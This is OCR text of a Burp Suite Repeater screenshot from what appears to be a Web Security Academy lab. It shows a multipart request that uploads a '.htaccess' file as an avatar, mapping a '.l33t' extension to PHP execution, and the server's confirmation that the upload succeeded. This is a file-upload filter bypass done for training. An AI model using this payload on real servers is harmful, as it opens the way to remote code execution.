 Burp Suite Community Edition Burp Project Intruder Repeater View Help A 35% Mon 18 Aug 23:27
Burp Suite Community Edition v2025.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 3 +
Send Cancel < > Target: https://0ab900560366cc52872181ef00b60091.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
2 Host: 0ab900560366cc52872181ef00b60091.web-security-academy.net
3 Cookie: session=HBhHgajhu7iQL8sLsHVkViELGeV7cxuV
4 Content-Length: 442
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Accept-Language: en-GB,en;q=0.9
10 Origin:
https://0ab900560366cc52872181ef00b60091.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary0lFwfREXXUfOnAAO
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ab900560366cc52872181ef00b60091.web-security-academy.net/my-acc
ount?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundary0lFwfREXXUfOnAAO
24 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
25 Content-Type: text/plain
26
27 AddType application/x-httpd-php .l33t
28 ------WebKitFormBoundary0lFwfREXXUfOnAAO
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundary0lFwfREXXUfOnAAO
33 Content-Disposition: form-data; name="csrf"
34
35 UzFtjTi1rSIFOhLstLoqaBNYUIaqhpJx
36 ------WebKitFormBoundary0lFwfREXXUfOnAAO--
37
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 18 Aug 2025 21:27:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 23
Response headers 6
Inspector
Notes
Custom actions
Done 329 bytes | 139 millis
Event log All issues Memory: 145.9MB Disabled